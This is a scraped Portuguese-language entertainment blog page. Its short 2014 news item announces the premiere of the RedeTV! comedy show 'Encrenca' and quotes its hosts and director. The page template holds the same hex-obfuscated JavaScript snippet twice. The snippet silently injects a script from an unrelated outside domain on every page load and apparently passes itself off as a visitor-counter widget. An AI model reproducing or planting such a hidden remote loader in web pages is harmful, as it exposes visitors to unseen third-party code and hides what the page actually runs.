<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span>
<br />
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_1830" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span id="yui_3_16_0_1_1403900329707_28732" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Arial, Helvetica, sans-serif;">Neste domingo (29) estreia na&nbsp;<span class="yiv0526659212GramE" id="yui_3_16_0_1_1403900329707_28734" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">RedeTV</span>!&nbsp;<span class="yiv0526659212GramE" id="yui_3_16_0_1_1403900329707_28733" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">o</span>&nbsp;Encrenca, um programa cheio de humor, loucura e diversão.</span></span></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28735" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span id="yui_3_16_0_1_1403900329707_28752" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Apresentado por&nbsp;</span><span id="yui_3_16_0_1_1403900329707_28737" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Tatola&nbsp;<span class="yiv0526659212SpellE" id="yui_3_16_0_1_1403900329707_28736" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Godas</span>&nbsp;(âncora), Dennys Motta, Angelo Campos e&nbsp;<span class="yiv0526659212SpellE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ricardinho</span>&nbsp;Mendonça, mesmo quarteto que comanda&nbsp;</span>o &#8220;Quem Não Faz Toma&#8221;,&nbsp;<span id="yui_3_16_0_1_1403900329707_28739" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">sucesso da 89FM A Rádio Rock, o Encrenca ainda conta com o reforço de Fani Pacheco fechando o time de apresentadores. Carol&nbsp;<span class="yiv0526659212SpellE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Portaluppi</span>e o ex-jogador do Corinthians&nbsp;<span class="yiv0526659212SpellE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biro</span>&nbsp;<span class="yiv0526659212SpellE" id="yui_3_16_0_1_1403900329707_28771" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biro</span>&nbsp;também integram o elenco fazendo matérias externas.</span></span></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28770" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">Tatola, Dennys, Angelo e&nbsp;<span class="yiv0526659212SpellE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ricardinho</span>&nbsp;comentam sobre o desafio de migrar para a TV, preservando as características e o tom bem humorado que os consagraram no rádio.</span></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28769" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<spidertag><span style="font-family: Arial, Helvetica, sans-serif;">&#8220;Na rádio contamos um monte de mentiras que as pessoas acreditam. Tem um pouco de&nbsp;futebol, que a gente não entende nada, um pouco de novela, que a gente não assiste e um pouco de fofoca, que a gente cola do Nelson Rubens&#8221;, brinca Dennys.</span></spidertag></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28769" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<spidertag><span style="font-family: Arial, Helvetica, sans-serif;"></span></spidertag></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28747" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#8220;Vamos encrencar com todo mundo de uma forma mais leve. Prestar muita atenção no que está acontecendo, no que está errado e no que está certo. Prestar atenção, essa é a forma&nbsp;<span class="yiv0526659212GramE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">do&nbsp;<i>Encrenca</i></span>&nbsp;trabalhar&#8221;, complementa Tatola, âncora do programa.</span></div>
<div class="yiv0526659212wordsection1" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">&nbsp;O grupo também adianta um pouco do que o público pode esperar.</span></div>
<div class="yiv0526659212wordsection1" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#8220;Vamos abordar tudo o que acontecer na semana, todos os tipos de temas: futebol, política, a vida dos outros e as nossas vidas. Brigamos muito e isso também estará presente no&nbsp;<i>Encrenca</i>&#8220;, explica&nbsp;<span class="yiv0526659212SpellE" style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Ricardinho</span>.</span></div>
<div class="yiv0526659212wordsection1" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">&#8220;Terão matérias nas ruas, onde tiver louco, a gente vai estar atrás&#8221;, acrescenta Angelo.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><a href="http://ravieroficial.blogspot.com/2014/06/encrenca-estreia-neste-domingo-29-na.html"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiv-c067szJoq-h5EtRidCtEtEJIaQtsYwn2S7W5GB8_TXvtnVfv9YnM5Pb4eFAS0hbTmOWoQmSzwUyyjd5ulvg-RdN1ox1GBD2GCah9XXCPNdvmkKzKV9M_zy9HWrG2xmvDckozCUQDL9/s1600/encrenca.jpg" /></a></span></div>
<div class="yiv0526659212wordsection1" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="homepost small-image-left" style="border-bottom-color: rgb(239, 239, 239); border-bottom-style: solid; border-width: 0px 0px 1px; margin: 0px 0px 25px; outline: 0px; padding: 0px 0px 5px; text-align: left; vertical-align: baseline;">
<div class="postarea" style="border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div class="entry-content" style="border: 0px; line-height: 22px; margin: 1.5em 0px 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div id="divSpdInText" style="border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">
<div class="yiv0526659212wordsection1" style="border: 0px; font-style: inherit; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;">O diretor Ricardo de Barros fala da tarefa de reunir a turma em uma atração ao vivo, destacando a espontaneidade dos apresentadores e o envolvimento entre eles. &#8220;O grande lance não é mudar os caras, é entender um pouco do que eles fazem no rádio e tentar traduzir isso na televisão. É uma galera muito boa, que tem uma liga bacana, porque os quatro já são amigos há muito tempo. Temos aí um grande desafio aos domingos e, ao vivo, que é o mais legal&#8221;.</span></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28778" style="border: 0px; font-style: inherit; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;"><strong style="border: 0px; font-style: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://ravieroficial.blogspot.com/2014/06/encrenca-estreia-neste-domingo-29-na.html">&nbsp;<em id="yui_3_16_0_1_1403900329707_28741" style="border: 0px; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span id="yui_3_16_0_1_1403900329707_28740" style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">&#8220;Encrenca&#8221; será exibido aos domingos, das 19h às 20h30, ao vivo, pela&nbsp;<span class="yiv0526659212GramE" style="border: 0px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">RedeTV</span>!.</span></em></a></strong></span></div>
<div class="yiv0526659212wordsection1" id="yui_3_16_0_1_1403900329707_28778" style="border: 0px; margin-bottom: 1.5em; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<span style="font-family: Arial, Helvetica, sans-serif;"><b><i>FONTE: TV FOCO</i></b></span></div>
</div>
</div>
</div>
</div>
<br />
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/televis%C3%A3o' rel='tag'>televisão</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html&text=“Encrenca” estreia neste domingo (29) na RedeTV!' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=“Encrenca” estreia neste domingo (29) na RedeTV! | https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2014/07/google-tirara-orkut-do-ar-ate-o-fim-de.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2014/06/vitoria-vence-o-sbt-por-um-decimo.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/televis%C3%A3o'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='televisão'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2014/06/encrenca-estreia-neste-domingo-29-na.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=8492666861161918146&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaiUAueYeZQl3VE2eQ14k-HAvUdDPI711Gp--QjJhVQTf6AQxNJlio4PvrozOouYHz0iPLO6hdC9oBgTIumoTwrY95gq2ixpJgn8Lj1zvr9AosGI8EH3X29rbnrJpDnJ7FkIs_aQNwNRHuRlVn1XT3QPo-cGHZ=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>
<img alt='Número de mortos em Portugal dobra para 12' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbp6Qh-lYWXGgEUzIjHR1Bd_9zk3f74OAe5Y2OSXySzQe9kO_FtnLfbtS7riwhcNbEuYV0lfMLEJe7nCGq5T_8qmOnA7LBhm3-HpD74bazTgiK26iiYlm6C7YqwSWs1e7Ja8GJMmab8PYA/w72-h72-p-k-no-nu/Header-1420x500-PT-1420x500.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>Número de mortos em Portugal dobra para 12</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uj9Ykor7dOGR7rFtD1gw0VwDSAI6gk6d1XwR3gjvG-wNV79SFkTK9VBMAC2OVJaBMA5HZjVQHKESJuTTVdes4Q9kTm5f9EDZsYUo__YVVI3bqDGPDw-qbRIfjh5TscQvbS9bs-xCnzNOvo3zQlq9EpHVB0WZZKpKZr=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>
<img alt='BOMBA: Fox e Record News podem fazer parceria' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgJur0jNOhPNO3oZmaeFEswntaRDxHiOsX2TxRNFM7DreADJ-oYioX8vbY6_hVEs_bOgLwBFUHoNqHK-GXO3DMVjgF7yt1PcvqVrrgBD0wZ03J0mLK4_qWodi53TBdV6qOrg=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>BOMBA</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' title='BOMBA: Fox e Record News podem fazer parceria'>BOMBA: Fox e Record News podem fazer parceria</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>novembro 16, 2012</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>
<img alt='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7600gF8UWvb2Fz9CARlCY7r4osRzxzUgJI5sNUopTKHRyrluPWZzGAW3vHEphj9tRESfSEeHeN_8bWvQG2v_tkCOrL5Ifg-JLmNrG7QjdXo6yL4bu15XpncQlnxO3VRTVMkTi-5OlKjyn/w72-h72-p-k-no-nu/canibalismo-biblia-noticias-seu-history-2.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>curiosidades</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/12/nao-ha-como-negar-que-o-canibalismo-ou.html' title='Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo'>Conheça a passagem da Bíblia que relata a história de homens praticando canibalismo</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>dezembro 05, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>
<img alt='A Maior Folha do Mundo ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdsDsIM-Y94x9_J7tRv-p8U50-GwfLbnhuoHSPKqOx6wAMTuv0XJ7LlX0ToA_ENr2_J7TbMO5W1CZW6ud0EKHgFrSSuiS1cELIiseieBebKw_BoVcgGx8dM6V8vXW6H6NqC6BOKvSZZBdZQwC9WScHXkD-oMukFw=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>A Maior Folha do Mundo </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 12, 2013</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
